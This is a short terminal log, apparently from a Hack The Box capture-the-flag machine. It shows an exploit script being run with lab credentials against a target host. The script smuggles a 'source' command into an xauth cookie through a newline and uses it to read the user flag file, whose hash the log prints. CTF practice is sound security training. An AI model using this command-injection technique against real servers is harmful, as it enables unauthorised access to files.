 [06:52:52] ≺M4Rv3L≻ ⟦ %00Byte⟧ ~/Desktop/HTB/Player
python 39569.py 10.10.10.145 6686 telegen d\-bC\|jC\!2uepS\/w
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@10.10.10.145:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
    .info
    .readfile <path>
    .writefile <path> <data>
    .exit .quit
    <any xauth command or type help>
#> .readfile /home/telegen/user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource /home/telegen/user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e47abe9e315c0c39462d0cf71c0f48
#>